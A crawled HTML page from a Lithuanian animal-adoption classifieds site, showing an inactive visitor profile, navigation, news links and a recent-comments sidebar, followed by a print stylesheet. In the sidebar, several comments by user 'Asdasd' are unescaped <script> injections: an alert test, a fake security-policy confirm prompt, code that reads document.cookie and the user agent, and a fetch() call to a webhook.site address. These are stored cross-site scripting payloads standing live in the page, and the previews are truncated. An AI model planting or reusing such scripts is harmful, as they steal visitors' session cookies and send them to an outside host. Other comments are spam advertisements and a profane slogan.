

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lt/anketa/user.7003515
body_size: 29145
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Dovanojami, rasti ir dingę gyvūnai, gyvūnų prieglaudų skelbimai   " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/anketa/user.7003515">EN</a> | <a href="/ru/anketa/user.7003515">RU</a> | <a href="/lv/anketa/user.7003515">LV</a> | <a href="/pl/anketa/user.7003515">PL</a> | <a href="/ee/anketa/user.7003515">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/anketa/user.7003515" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/anketa/user.7003515" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login/user.7003515" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/anketa/user.7003515" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/anketa" >Lankytojai</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h1>Lankytojo anketa</h1>Šis lankytojas nebėra aktyvus.<div class="noprint"><br><br><i>Komentarus gali palikti tik <a href="/lt/admin-login/user.7003515">prisijungę</a> lankytojai.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>348</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 31564"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 31564"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 137834"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 143065"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 143065"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 99508"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 99100"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 99100"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 100002"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 100002"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 100166"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 100166"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 151688"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 151688"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 101844"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 103496"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 103496"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 436 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,617 s. -->
<!-- PHP Truko: 1,692 s. -->
<!-- Viso Truko: 3.309 s. -->

<!-- IP: 3.16.150.40 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/css/print2.css
body_size: 380
content:
@import "/system/template/html/page.html/files/style.css";
TD.leftcolumn {
	display: none;
}
DIV.noprint {
	display: none;
}
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 0px; 
	BACKGROUND-POSITION: 0% 100%; LEFT: 50%; 
	MARGIN-LEFT: -400px; WIDTH: 800px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}